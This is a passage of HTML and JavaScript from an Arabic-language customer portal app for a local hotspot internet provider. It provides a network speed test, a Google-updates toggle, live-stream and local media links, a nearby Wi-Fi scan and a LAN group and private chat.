<section id="networkTest" class="page"><button class="back" onclick="showPage('home')">→ الرئيسية</button><h2 class="heading">اختبار اتصالك بشبكة</h2><div class="panel"><div class="key">سرعة الباقة المحددة في حسابك</div><div class="val" id="networkPlanSpeed">سيتم جلبها من بيانات الحساب</div><button class="btn" id="networkTestButton" onclick="startNetworkTest()">▶ بدء اختبار الاتصال</button><div class="notice" id="networkTestNotice" role="status" aria-live="polite">سيتم قياس سرعة التنزيل وزمن الاستجابة وفحص إشارة الواي فاي.</div></div><div class="panel"><h3 style="margin:0 0 12px">نتائج الاتصال</h3><div class="kvgrid"><div class="kv"><small>حالة اتصال الواي فاي</small><b id="networkLink">—</b></div><div class="kv"><small>شبكة الواي فاي الحالية</small><b id="networkSsid">—</b></div><div class="kv"><small>قوة الإشارة</small><b id="networkSignal">—</b></div><div class="kv"><small>زمن الاستجابة إلى Google</small><b id="networkPing">—</b></div><div class="kv"><small>سرعة التنزيل الفعلية</small><b id="networkDownload">—</b></div></div><div class="row"><span class="key">مقارنة سرعة الباقة</span><b class="val" id="networkPlanResult">لم يبدأ الاختبار</b></div></div><div class="panel"><h3 style="margin:0 0 10px">الشبكة المفضلة</h3><div class="network-preferred"><b id="networkPreferred5">!👑 #::A::5G الكامل( غير معروف )</b><small>الشبكة المفضلة دائماً حسب إعداد الشبكة</small></div><div class="network-standard"><b id="networkPreferred2">!🌍2Gالكامل نت( غير معروف )</b><small>شبكة المقارنة</small></div><div class="notice">التوصية ثابتة بتفضيل شبكة التاج، أما السرعة وزمن الاستجابة وقوة الإشارة أعلاه فهي قياسات فعلية وقد تختلف حسب التغطية والازدحام.</div></div><div class="panel"><h3 style="margin:0 0 10px">الشبكات اللاسلكية القريبة</h3><p class="key">افحص الشبكات المحيطة وقارن قوة الإشارة والتردد ونوع الحماية.</p><button class="btn" id="wifiScanButton" onclick="scanNearbyWifi()">📡 فحص الشبكات القريبة</button><div class="notice" id="wifiScanNotice">قد يطلب Android إذن الموقع لعرض أسماء الشبكات القريبة. لن يتم الاتصال بأي شبكة تلقائياً.</div><div id="wifiNetworkList" class="wifi-network-list"></div></div></section>
<section id="google" class="page"><button class="back" onclick="showPage('home')">→ الرئيسية</button><h2 class="heading">تحديثات جوجل</h2><div class="panel"><div class="key">الحالة الحالية وفق ملفات الموقع</div><div class="val" id="googleStatus">غير محددة من بيانات حالة المشترك</div><div class="actions"><button id="googleEnable" class="btn secondary" onclick="googleAction('enabled')"><span class="google-choice"><i class="status-dot status-dot-on" aria-hidden="true"></i><span>مفعل</span></span></button><button id="googleDisable" class="btn secondary" onclick="googleAction('disabled')"><span class="google-choice"><i class="status-dot status-dot-off" aria-hidden="true"></i><span>غير مفعل</span></span></button></div><div class="notice" id="googleNotice">تُقرأ الحالة من قيمة spes التي يعيدها الموقع. تغيير الإعداد يستخدم إجراء الموقع الأصلي.</div></div></section>
<section id="live" class="page"><button class="back" onclick="showPage('home')">→ الرئيسية</button><h2 class="heading">البث المباشر</h2><div class="panel"><p class="key">اختر البث المطلوب</p><button class="btn" onclick="goService('live1')">البث المباشر 1</button><button class="btn secondary" onclick="goService('live2')">البث المباشر 2</button><button class="btn" onclick="openHd()">بث HD</button><div class="notice" id="liveNotice"></div></div><div class="panel service-notes"><h3>ملاحظات مهمة للبث المباشر</h3><ol><li>إذا لم تجد المباراة التي تريدها، تنقّل بين القنوات حتى تجد المباراة؛ فكلٌّ من البث المباشر 1 والبث المباشر 2 يحتوي على أكثر من قناة.</li><li>إذا ضعف البث أو بدأ بالتقطّع في البث المباشر 1 أو 2، انتقل إلى بث HD.</li><li>يحتوي البث المباشر 1 على 7 قنوات.</li><li>يحتوي البث المباشر 2 على 7 قنوات.</li><li>يحتوي بث HD على قناة واحدة.</li><li>إذا لم يكن مقاس الفيديو مناسباً لشاشة جوالك، افتح البث باستخدام أحد المشغلات الموجودة لديك، ويُفضّل <bdi dir="ltr">MX Player</bdi> أو <bdi dir="ltr">VLC</bdi>.</li><li>إذا كان صوت القناة منخفضاً، جرّب فتح البث باستخدام <bdi dir="ltr">MX Player</bdi> أو <bdi dir="ltr">VLC</bdi>.</li></ol></div></section><section id="rest" class="page"><button class="back" onclick="showPage('home')">→ الرئيسية</button><h2 class="heading">الاستراحة</h2><div class="panel"><p class="key">اختر الاستراحة</p><button class="btn" onclick="go('http://30.30.30.30:8096/web/index.html#!/home')">☕ الاستراحة الأولى</button><button class="btn secondary" onclick="go('http://30.10.10.10/')">☕ الاستراحة الثانية</button></div><div class="panel service-notes"><h3>ملاحظات مهمة للاستراحة</h3><ol><li>تتميّز الاستراحة بسرعة المشاهدة والتنزيل.</li><li>المشاهدة والتنزيل من الاستراحة مجانيان بالكامل، ولا يُخصم أي شيء من رصيد الإنترنت في الكرت بنسبة 100%.</li><li>إذا لاحظت بطئاً في التنزيل خلال بعض أوقات الليل، فقد يكون السبب وجود أكثر من مستخدم متصل بالاستراحة ويقوم بالتنزيل في الوقت نفسه.</li><li>في أغلب أوقات المباريات أثناء البث المباشر، يتم إيقاف التنزيلات في الاستراحة مؤقتاً حتى انتهاء المباراة.</li></ol></div></section>
<section id="hd" class="page"><button class="back" onclick="showPage('home')">→ الرئيسية</button><h2 class="heading">بث HD</h2><div class="panel"><p class="key">مشغل البث عالي الدقة</p><button class="btn" onclick="openHd()">تشغيل بث HD</button></div></section>
<section id="chat" class="page"><h2 class="heading">الانضمام إلى الدردشة</h2><div class="panel chat-lobby"><div class="lobby-hero"><div class="lobby-icon">✉</div><div class="lobby-title">الدردشة الجماعية</div><div class="lobby-caption">تواصل مع المشتركين المتصلين بالشبكة المحلية في غرفة واحدة</div></div><div class="chat-profile"><label class="key" for="chatNickname">الاسم الذي سيظهر للمشتركين</label><input id="chatNickname" class="select" maxlength="24" placeholder="اكتب اسمك"><button id="joinChatButton" class="btn" onclick="joinChat()">دخول الدردشة</button><div id="chatLobbyNotice" class="notice" role="status" aria-live="polite"></div></div><div class="member-stage"><div class="member-stage-head"><span>الأعضاء المتصلون حالياً</span><b id="chatPeers">0 متصل</b></div><div id="memberGrid" class="member-grid"><div class="chat-empty" style="grid-column:1/-1;padding:12px">ستظهر بيانات الأعضاء بعد دخول الغرفة</div></div><div id="chatUsers" class="chat-users" style="display:none">لا يوجد مستخدمون بعد</div></div><div class="lobby-note">بعد إدخال اسمك ستنتقل مباشرة إلى المحادثة الجماعية.</div></div></section>
<section id="chatRoom" class="page"><div class="chat-room-shell"><div class="chat-room-top"><button class="room-back" onclick="leaveChatPage()">‹ رجوع</button><div class="room-heading"><span class="room-live"><i></i> غرفة عامة</span><small id="chatRoomPeers" class="room-member-count">الأعضاء المتصلون حالياً · 0 متصل</small></div></div><div id="chatMessages" class="chat-stream" aria-live="polite"><div class="chat-empty" id="chatEmpty">لا توجد رسائل بعد<br>ابدأ المحادثة مع أعضاء الشبكة</div></div><div class="chat-bottom-dock"><input id="chatInput" class="select" maxlength="1000" placeholder="اكتب رسالتك النصية..." onkeydown="if(event.key==='Enter'){event.preventDefault();sendChat()}"><button class="dock-btn send" onclick="sendChat()" title="إرسال الرسالة" aria-label="إرسال الرسالة"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M22 2 11 13" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="m22 2-7 20-4-9-9-4 20-7Z" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button><button class="dock-btn voice" id="voiceDockButton" onclick="joinVoiceRoom()" title="دخول غرفة الصوت" aria-label="دخول غرفة الصوت"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M3 14v-3a9 9 0 0 1 18 0v3" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><rect x="2" y="12" width="5" height="8" rx="2" fill="none" stroke="currentColor" stroke-width="2"/><rect x="17" y="12" width="5" height="8" rx="2" fill="none" stroke="currentColor" stroke-width="2"/><path d="M19 20a3 3 0 0 1-3 2h-4" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg></button><button class="dock-btn mic" id="voiceMuteButton" onclick="toggleVoiceMute()" title="كتم أو تشغيل الميكروفون" aria-label="كتم أو تشغيل الميكروفون" disabled><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="9" y="2" width="6" height="12" rx="3" fill="none" stroke="currentColor" stroke-width="2"/><path d="M5 11a7 7 0 0 0 14 0M12 18v4m-4 0h8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg></button></div><div class="chat-status"><div class="voice-line"><span id="voiceStatus" class="val">الصوت غير متصل</span><span id="voiceSpeakers" class="key">لا يوجد متحدثون</span></div><div class="notice" id="chatNotice">أنت داخل الغرفة الجماعية.</div><button class="btn secondary" onclick="leaveVoiceRoom()">مغادرة الصوت</button><button class="btn secondary" onclick="stopChat();showPage('chat')">مغادرة الغرفة</button></div></div></section>
<section id="privateChat" class="page"><div class="private-chat-shell"><div class="private-chat-top"><button class="room-back" onclick="showPage('chatRoom')">‹ العودة للغرفة العامة</button><div><div class="private-chat-title" id="privateChatTitle">محادثة خاصة</div><div class="private-chat-sub">هذه المحادثة بينكما فقط</div></div></div><div id="privateMessages" class="private-chat-stream"><div class="chat-empty" id="privateEmpty">ابدأ المحادثة الخاصة</div></div><div class="private-chat-compose"><input id="privateChatInput" class="select" maxlength="1000" placeholder="اكتب رسالة خاصة..." onkeydown="if(event.key==='Enter'){event.preventDefault();sendPrivateChatMessage()}"><button class="btn" onclick="sendPrivateChatMessage()">إرسال</button></div></div></section>
<div id="privateModalBackdrop" class="private-modal-backdrop" role="dialog" aria-modal="true"><div class="private-modal"><h3 id="privateModalTitle">محادثة خاصة</h3><p id="privateModalText"></p><div id="privateModalActions" class="private-modal-actions"></div></div></div>
<footer class="foot"><a class="foot-contact" href="https://wa.me/967772072056" aria-label="تواصل مع الكامل-نت عبر واتساب">الكامل-نت · خدمات شبكة الكامل</a></footer></main>
<script>
const $=id=>document.getElementById(id);let lastData=null;
let pageSwitchToken=0;function showPage(id){const target=$(id);if(!target||!target.classList.contains('page'))return;const current=document.querySelector('.page.active');if(current===target){if(id==='home')window.scrollTo(0,0);return true;}if(current){current.classList.remove('active');current.setAttribute('aria-hidden','true');}target.classList.add('active');target.setAttribute('aria-hidden','false');const token=++pageSwitchToken;if(token===pageSwitchToken&&target.classList.contains('active'))window.scrollTo(0,0);if(id==='query')refreshStatus();if(id==='speed')renderSpeeds();if(id==='networkTest')renderNetworkPlan();if(id==='ads')loadAds(false);if(id==='support1')loadAppNetworkUsage();if(id==='support4')loadAppsForBlocking();return true;}
const internalServices={query:'http://k.com',rest1:'http://30.30.30.30:8096/web/index.html#!/home',rest2:'http://30.10.10.10/',live1:'http://30.30.30.30:8080/tv/',live2:'http://30.10.10.10:88/'};function go(url){if(window.AndroidBridge)AndroidBridge.openUrl(url);else location.href=url}function goService(key){if(internalServices[key])go(internalServices[key])}function logout(){if(window.AndroidBridge)AndroidBridge.logout()}function openHd(){if(window.AndroidBridge)AndroidBridge.openHd();else location.href='hd/index.html'}
function player(pkg){const stream='http://10.10.10.10:8888/live/index.m3u8';if(window.AndroidBridge)AndroidBridge.externalPlayer(stream,pkg);else $('liveNotice').textContent='يتطلب فتح المشغل من تطبيق Android.'}
function setQueryNotice(message,state){const notice=$('queryNotice');if(!notice)return;notice.textContent=message;notice.className='notice query-refresh-notice query-refresh-'+state;}function refreshStatus(){setQueryNotice('جارٍ جلب أحدث بيانات الحساب من بوابة الشبكة…','loading');if(window.AndroidBridge){try{AndroidBridge.refresh();}catch(e){setQueryNotice('تعذر بدء تحديث البيانات. حاول مرة أخرى.','error');}return}fetch('http://k.com/status?var=callBack',{cache:'no-store'}).then(r=>{if(!r.ok)throw new Error('HTTP '+r.status);return r.json();}).then(update).catch(()=>{setQueryNotice('تعذر الاتصال ببوابة الشبكة؛ لم يتم تحديث القراءات.','error');})}
function bytes(v){if(v===null||v===undefined||String(v).trim()==='')return 'غير متاح';let n=Number(v);if(!Number.isFinite(n)||n<0)return 'غير متاح';if(n>=1073741824)return(n/1073741824).toFixed(2)+' جيجابايت';if(n>=1048576)return Math.round(n/1048576)+' ميجابايت';if(n>=1024)return Math.round(n/1024)+' كيلوبايت';return Math.round(n)+' بايت'}
function duration(v,emptyLabel='—'){if(v===null||v===undefined||String(v).trim()==='')return emptyLabel;return String(v).replace(/([0-9]+)d/g,'$1 يوم ').replace(/([0-9]+)h/g,'$1 ساعة ').replace(/([0-9]+)m/g,'$1 دقيقة ').replace(/([0-9]+)s/g,'$1 ثانية')}
function maskCardNumber(raw){const value=String(raw??'').trim();if(!value||value==='—')return '—';return value.length>5?'*'.repeat(value.length-5)+value.slice(-5):value;}
function update(d){if(!d||typeof d!=='object'||Array.isArray(d)){const n=$('queryNotice');if(n)n.textContent='وصلت بيانات غير صالحة من بوابة الشبكة.';return;}lastData=d;let logged=['yes','true','1'].includes(String(d.logged_in).toLowerCase())||d.logged_in===true;$('connection').textContent=logged?'● متصل':'● غير متصل';$('username').textContent=maskCardNumber(d.username);$('status').textContent=logged?'متصل بنجاح':'غير متصل';$('spes').textContent=speedLabel(String(d.spes||'').split('|')[0]);const spesParts=String(d.spes||'').split('|');
$('currentSpeed').textContent=speedLabel(spesParts[0]);$('homeCurrentSpeed').textContent=speedLabel(spesParts[0]);if($('networkPlanSpeed'))$('networkPlanSpeed').textContent=speedLabel(spesParts[0]);
if(spesParts.length>1){
 const enabled=spesParts[1]!=='*yes**';
 const label=enabled?'● مفعلة':'● متوقفة';
 $('googleStatus').textContent=label;
 $('homeGoogleStatus').textContent=label;
 $('homeGoogleStatus').classList.toggle('status-on',enabled);
 $('homeGoogleStatus').classList.toggle('status-off',!enabled);
 $('googleStatus').className='val status-blink '+(enabled?'status-on':'status-off');
 $('googleNotice').textContent='الحالة مقروءة من بيانات الحساب الأصلية.';
 $('googleEnable').setAttribute('aria-pressed',String(enabled));
 $('googleDisable').setAttribute('aria-pressed',String(!enabled));
}else{
 $('googleStatus').textContent='غير محددة';
 $('homeGoogleStatus').textContent='الحالة غير محددة';
 $('homeGoogleStatus').classList.remove('status-on','status-off');
}$('timeleft').textContent=duration(d.session_time_left,'مفتوح');$('uptime').textContent=duration(d.uptime,'—');const remainRaw=d.remain_bytes_total;const remainNumber=Number(remainRaw);$('remain').textContent=(remainRaw===null||remainRaw===undefined||String(remainRaw).trim()===''||String(remainRaw).trim()==='مفتوح'||String(remainRaw).trim().toLowerCase()==='open'||remainNumber===0)?'مفتوح':(Number.isFinite(remainNumber)&&remainNumber>0?bytes(remainNumber*1.11):'غير متاح');$('download').textContent=bytes(d.bytes_out);$('upload').textContent=bytes(d.bytes_in);const refreshedAt=new Date().toLocaleDateString('ar-YE')+' '+new Date().toLocaleTimeString('ar-YE',{hour:'2-digit',minute:'2-digit',second:'2-digit'});setQueryNotice('تم تحديث بيانات الحساب بنجاح من بوابة شبكة الكامل. آخر تحديث: '+refreshedAt,'success');}
window.onStatusData=update;window.refreshStatus=refreshStatus;
let siteConfig=null,selectedSpeed=null;
let adsImages=[],adsIndex=0,adsTimer=null,adsLoaded=false,adsLoading=false,adsTouchStartX=0;
const ADS_BASE='http://k.com/';
function renderAds(){
 const img=$('adsImage'),dots=$('adsDots'),counter=$('adsCounter'),prev=$('adsPrev'),next=$('adsNext');
 if(!img||!dots)return;
 if(!adsImages.length){img.hidden=true;prev.hidden=true;next.hidden=true;counter.textContent='0 / 0';dots.innerHTML='';return;}
 adsIndex=(adsIndex+adsImages.length)%adsImages.length;
 img.hidden=false;img.src=adsImages[adsIndex];img.alt='الإعلان '+(adsIndex+1);
 counter.textContent=(adsIndex+1)+' / '+adsImages.length;
 prev.hidden=adsImages.length<2;next.hidden=adsImages.length<2;
 dots.innerHTML='';
 adsImages.forEach((url,i)=>{const b=document.createElement('button');b.type='button';b.className='ads-dot'+(i===adsIndex?' active':'');b.setAttribute('aria-label','عرض الإعلان '+(i+1));b.onclick=()=>showAd(i);dots.appendChild(b);});
}
function stopAdsTimer(){if(adsTimer){clearInterval(adsTimer);adsTimer=null;}}
function startAdsTimer(){stopAdsTimer();if(adsImages.length>1)adsTimer=setInterval(()=>showAd(adsIndex+1),5000);}
function showAd(index){if(!adsImages.length)return;adsIndex=(index+adsImages.length)%adsImages.length;renderAds();startAdsTimer();}
function loadAds(force){
 if(adsLoading||(!force&&adsLoaded))return;
 adsLoading=true;const note=$('adsNotice'),loading=$('adsLoading');
 if(note)note.textContent='';if(loading){loading.hidden=false;loading.textContent='جارٍ تحميل الإعلانات من الميكروتك…';}
 const configScript=document.createElement('script');
 configScript.src=ADS_BASE+'config.js?v='+Date.now();
 configScript.onload=()=>{
  try{
   const cfg=window.siteConfig||{};
   const count=Math.min(40,Math.max(0,Number(cfg.imageCount)||0));
   const enabled=cfg.imageV!==false;
   try{delete window.siteConfig;}catch(e){window.siteConfig=undefined;}
   if(!count||!enabled)throw new Error('disabled');
   const candidates=Array.from({length:count},(_,i)=>ADS_BASE+'img/'+(i+1)+'.jpg');
   Promise.all(candidates.map(url=>new Promise(resolve=>{const test=new Image();test.onload=()=>resolve(url);test.onerror=()=>resolve(null);test.src=url+'?v='+Date.now();}))).then(checks=>{
    adsImages=checks.filter(Boolean);adsIndex=0;adsLoaded=true;

    if(loading)loading.hidden=true;
    if(!adsImages.length)throw new Error('empty');
    renderAds();startAdsTimer();
   }).catch(()=>{adsImages=[];if(loading){loading.hidden=false;loading.textContent='تعذر تحميل صور الإعلانات من الميكروتك.';}if(note)note.textContent='تأكد من اتصال الجهاز بالشبكة وتوفر الصور داخل مجلد img في ملفات الهوتسبوت.';renderAds();});
  }catch(error){if(loading){loading.hidden=false;loading.textContent='لا توجد إعلانات مفعّلة حاليًا.';}if(note)note.textContent='تحقق من إعداد imageV وعدد الصور في config.js.';adsImages=[];renderAds();}
  finally{adsLoading=false;configScript.remove();}
 };
 configScript.onerror=()=>{adsLoading=false;if(loading){loading.hidden=false;loading.textContent='تعذر الاتصال بصفحة إعلانات الميكروتك.';}if(note)note.textContent='تحقق من اتصال الشبكة ومسار config.js في جذر الهوتسبوت.';configScript.remove();};
 document.head.appendChild(configScript);
}
function openAds(){showPage('ads');loadAds();}

function speedLabel(raw){
 const value=String(raw||'').split('|')[0].trim();
 if(!value)return 'غير محددة';
 const options=(siteConfig&&siteConfig.speedOptions)||[];
 const match=options.find(o=>String(o.value).split('|')[0]===value);
 return match?match.label:value;
}
function scanNearbyWifi(){const b=$('wifiScanButton');b.disabled=true;b.textContent='جارٍ فحص الشبكات…';$('wifiScanNotice').textContent='يتم البحث عن الشبكات القريبة…';$('wifiNetworkList').innerHTML='';if(window.AndroidBridge&&AndroidBridge.scanNearbyWifi)AndroidBridge.scanNearbyWifi();else onNearbyWifiResult({error:'فحص الشبكات القريبة متاح داخل تطبيق Android فقط.'});}
function wifiEscape(v){return String(v??'').replace(/[&<>"']/g,c=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c]));}
function onNearbyWifiResult(r){const b=$('wifiScanButton');b.disabled=false;b.textContent='↻ إعادة فحص الشبكات';const list=$('wifiNetworkList');list.innerHTML='';if(!r||!Array.isArray(r.networks)){ $('wifiScanNotice').textContent=(r&&r.error)||'تعذر عرض الشبكات.';return;}const items=r.networks;const crown=items.find(x=>x.crown);const strongest=items[0];$('wifiScanNotice').textContent=(r.notice?r.notice+' ':'')+'تم العثور على '+items.length+' شبكة. الأقوى بالإشارة: '+(strongest?strongest.ssid:'لا يوجد')+'. شبكة التاج تبقى الخيار المفضل حسب إعداد الشبكة.';items.forEach((x,i)=>{const card=document.createElement('div');card.className='wifi-network-item'+(x.crown?' recommended':'');const badge=x.crown?'الأفضل حسب توصية الشبكة':(i===0?'أقوى إشارة حالياً':(x.standard?'شبكة 2G للمقارنة':''));card.innerHTML='<div class="wifi-title"><span>'+wifiEscape(x.ssid)+'</span>'+(badge?'<span class="wifi-tag">'+wifiEscape(badge)+'</span>':'')+'</div><div class="wifi-meta">قوة الإشارة: '+wifiEscape(x.rssi)+' dBm · '+wifiEscape(x.level)+'/5<br>النطاق: '+wifiEscape(x.band)+' · التردد: '+wifiEscape(x.frequency)+' MHz<br>الحماية: '+wifiEscape(x.security)+'</div>';list.appendChild(card);});if(!crown)$('wifiScanNotice').textContent+=' لم يتم العثور على شبكة التاج ضمن النتائج الحالية؛ لا يعني ذلك أنها غير موجودة خارج نطاق المسح.';}
window.onNearbyWifiResult=onNearbyWifiResult;
function renderNetworkPlan(){const v=String(lastData&&lastData.spes||'').split('|')[0];$('networkPlanSpeed').textContent=v?speedLabel(v):'غير متاحة حالياً';}
function startNetworkTest(){const b=$('networkTestButton');b.disabled=true;b.textContent='جارٍ إجراء الاختبار…';$('networkTestNotice').textContent='يتم الآن قياس الاتصال. قد يستغرق الاختبار عدة ثوانٍ.';['networkLink','networkSsid','networkSignal','networkPing','networkDownload'].forEach(id=>$(id).textContent='جارٍ القياس…');$('networkPlanResult').textContent='قيد الاختبار';const plan=String(lastData&&lastData.spes||'').split('|')[0];if(window.AndroidBridge)AndroidBridge.runNetworkTest(plan,speedLabel(plan));else onNetworkTestResult({error:'يتطلب الاختبار تشغيل التطبيق على Android.'});}
function onNetworkTestResult(r){const b=$('networkTestButton');b.disabled=false;b.textContent='↻ إعادة الاختبار';if(!r||typeof r!=='object')r={error:'تعذر قراءة نتيجة الاختبار'};$('networkLink').textContent=r.wifiConnected?'متصل عبر Wi-Fi':'غير متصل عبر Wi-Fi';$('networkSsid').textContent=r.ssid||'غير متاح';$('networkSignal').textContent=r.signal||'غير متاح';$('networkPing').textContent=r.ping||'تعذر القياس';$('networkDownload').textContent=r.download||'تعذر القياس';$('networkPlanResult').textContent=r.planResult||'لم تتوفر مقارنة';$('networkTestNotice').textContent=r.error||'اكتمل الاختبار. النتائج تعكس حالة الاتصال وقت القياس.';const n=r.apNumber||'غير معروف';$('networkPreferred5').textContent='!👑 #::A::5G الكامل( '+n+' )';$('networkPreferred2').textContent='!🌍2Gالكامل نت( '+n+' )';}
window.onNetworkTestResult=onNetworkTestResult;
function renderCurrentSpeed(){
 if(!lastData)return;
 const value=String(lastData.spes||'').split('|')[0];
 const label=speedLabel(value);
 $('currentSpeed').textContent=label;
 $('homeCurrentSpeed').textContent=label;
 $('spes').textContent=label;
}
function renderSpeeds(){
 if(siteConfig){fillSpeeds();renderCurrentSpeed();return;}
 const s=document.createElement('script');
 s.src='original/js/config%20(87).js';
 s.onload=()=>{siteConfig=window.siteConfig;fillSpeeds();renderCurrentSpeed();};
 s.onerror=()=>{$('speedNotice').textContent='تعذر قراءة إعدادات السرعة الأصلية.';};
 document.head.appendChild(s);
}
function fillSpeeds(){
 const list=(siteConfig&&siteConfig.speedOptions)||[];
 $('speedOptions').innerHTML='';
 list.forEach(o=>{
  const e=document.createElement('button');e.type='button';e.className='option';
  e.style.width='100%';e.style.color='inherit';e.style.font='inherit';e.style.textAlign='right';
  const current=String(lastData&&lastData.spes||'').split('|')[0];
  e.setAttribute('aria-pressed',String(current===o.value));
  const t=document.createElement('span');t.textContent=o.label+(current===o.value?' · السرعة الحالية':(o.selected?' · الافتراضية':''));
  e.appendChild(t);
  e.onclick=()=>{
   selectedSpeed=o.value;
   $('speedNotice').textContent='جارٍ تطبيق '+o.label+'…';
   const flag=(lastData&&lastData.spes&&String(lastData.spes).includes('|'))?String(lastData.spes).split('|')[1]:'*no**';
   if(window.AndroidBridge){AndroidBridge.applyNetworkSetting(o.value,flag);}
   else {$('speedNotice').textContent='يتطلب تطبيق السرعة من تطبيق Android.';}
  };
  $('speedOptions').appendChild(e);
 });
}
function googleAction(v){const flag=v==='enabled'?'*no**':'*yes**';const speed=(lastData&&lastData.spes?String(lastData.spes).split('|')[0]:'')||selectedSpeed||'';if(!speed){$('googleNotice').textContent='تعذر تحديد سرعة الحساب من بيانات الموقع.';return;}if(window.AndroidBridge){$('googleNotice').textContent='جارٍ إرسال التغيير عبر دالة الموقع الأصلية…';AndroidBridge.applyNetworkSetting(speed,flag);}else $('googleNotice').textContent='يتطلب تنفيذ الأمر من تطبيق Android.'}

let chatJoined=false;let chatPending=false;const chatUsers=new Map();let voiceMuted=false;let voiceRoomJoined=false;const memberPalette=['#7046a8','#a34c75','#247b91','#87612b','#4c5ca5','#287c63'];const voiceActivity=new Map();let localMessageSequence=0;const seenChatMessageIds=new Set();let pendingPrivateRequests=new Map();let outgoingPrivateRequests=new Map();let activePrivateChat=null;let privateChatHistory=[];const PRIVATE_HISTORY_KEY='alkamel_private_history_v1';try{const savedPrivate=JSON.parse(localStorage.getItem(PRIVATE_HISTORY_KEY)||'[]');privateChatHistory=Array.isArray(savedPrivate)?savedPrivate.filter(m=>m&&typeof m.requestId==='string'&&typeof m.text==='string').slice(-500):[];}catch(e){privateChatHistory=[];console.warn('Unable to read private chat history',e);}const CHAT_NAME_KEY='alkamel_chat_nickname';const CHAT_HISTORY_KEY='alkamel_chat_history_v1';const CHAT_HISTORY_LIMIT=300;let chatHistory=[];
function readChatHistory(){try{const raw=localStorage.getItem(CHAT_HISTORY_KEY);const rows=raw?JSON.parse(raw):[];chatHistory=Array.isArray(rows)?rows.filter(m=>m&&typeof m.name==='string'&&typeof m.text==='string').slice(-CHAT_HISTORY_LIMIT):[];}catch(e){chatHistory=[];console.warn('Unable to read local chat history',e);}return chatHistory;}
function saveChatHistory(){try{localStorage.setItem(CHAT_HISTORY_KEY,JSON.stringify(chatHistory.slice(-CHAT_HISTORY_LIMIT)));}catch(e){console.warn('Unable to save local chat history',e);$('chatNotice').textContent='تعذر حفظ بعض الرسائل محلياً؛ تحقق من مساحة التطبيق.';}}
function updateChatPeerCount(){const own=String($('chatNickname')?.value||'').trim().toLocaleLowerCase();const remoteNames=new Set(Array.from(chatUsers.values()).map(u=>String(u.name||'').trim().toLocaleLowerCase()).filter(n=>n&&n!==own));const count=(chatJoined?1:0)+remoteNames.size;const label=count+' متصل';const lobby=$('chatPeers');if(lobby)lobby.textContent=label;const room=$('chatRoomPeers');if(room)room.textContent='الأعضاء المتصلون حالياً · '+label;}
function restoreChatHistory(){const box=$('chatMessages');if(!box)return;box.replaceChildren();const rows=readChatHistory();if(!rows.length){const empty=document.createElement('div');empty.className='chat-empty';empty.id='chatEmpty';empty.textContent='لا توجد رسائل محفوظة بعد';box.appendChild(empty);return;}rows.forEach(m=>appendChatMessage(m.name,m.text,!!m.mine,m.time,false));box.scrollTop=box.scrollHeight;}
function setChatJoinPending(pending,message){chatPending=pending;const button=$('joinChatButton');if(button){button.disabled=pending;button.textContent=pending?'جارٍ الاتصال بالغرفة…':'دخول الدردشة';}const notice=$('chatLobbyNotice');if(notice)notice.textContent=message||'';}
function renderChatMembers(){const grid=$('memberGrid');if(!grid)return;const selfName=$('chatNickname').value.trim()||'أنت';const normalized=v=>String(v||'').trim().toLocaleLowerCase();const seenNames=new Set([normalized(selfName)]);const members=[{id:'self',name:selfName,self:true}];for(const [id,u] of chatUsers){const key=normalized(u.name);if(!key||seenNames.has(key))continue;seenNames.add(key);members.push({id,name:u.name,self:false});}$('chatUsers').textContent=members.map(m=>m.name).join(' · ');grid.replaceChildren();members.slice(0,24).forEach((m,index)=>{const card=document.createElement('div');card.className='member-card'+(m.self?' self':'');const avatar=document.createElement('div');avatar.className='member-avatar';avatar.style.background=m.self?'linear-gradient(145deg,#087c83,#2454a0)': 'linear-gradient(145deg,'+memberPalette[index%memberPalette.length]+',#172c55)';avatar.textContent=(m.name.trim().charAt(0)||'?').toUpperCase();const name=document.createElement('button');name.className='member-name'+(m.self?'':' private-name-button');name.textContent=m.self?m.name+' · أنت':m.name;if(!m.self){name.type='button';name.onclick=()=>requestPrivateChat(m.id,m.name);}const role=document.createElement('div');role.className='member-role';role.textContent=m.self?'عضو الغرفة':'اضغط لطلب محادثة خاصة';card.append(avatar,name,role);grid.append(card);});updateChatPeerCount();}
function openChat(){const savedName=localStorage.getItem(CHAT_NAME_KEY)||'';$('chatNickname').value=savedName;restoreChatHistory();if(chatJoined){showPage('chatRoom');return;}showPage('chat');if(savedName&&!chatPending){joinChat();}}
function joinChat(){const n=$('chatNickname').value.trim();if(!n){setChatJoinPending(false,'اكتب اسمك أولاً.');$('chatNickname').focus();return;}if(chatPending||chatJoined)return;if(!window.AndroidBridge){setChatJoinPending(false,'شغّل الدردشة من تطبيق الكامل-نت.');return;}try{localStorage.setItem(CHAT_NAME_KEY,n);}catch(e){console.warn('Unable to save chat nickname',e);}chatUsers.clear();setChatJoinPending(true,'يتم تجهيز اتصال الشبكة المحلية…');try{AndroidBridge.startChat(n);}catch(e){setChatJoinPending(false,'تعذر بدء الدردشة. حاول مرة أخرى.');console.error('startChat failed',e);}}
function onChatState(state,detail){if(state==='joined'){chatPending=false;chatJoined=true;setChatJoinPending(false,'');renderChatMembers();restoreChatHistory();$('chatNotice').textContent='تم الاتصال بالغرفة الجماعية.';showPage('chatRoom');return;}if(state==='error'){chatPending=false;chatJoined=false;setChatJoinPending(false,detail||'تعذر الاتصال بالغرفة. تحقق من اتصال Wi-Fi ثم حاول مجدداً.');showPage('chat');return;}if(state==='stopped'){chatPending=false;chatJoined=false;setChatJoinPending(false,'');updateChatPeerCount();}}
window.onChatState=onChatState;
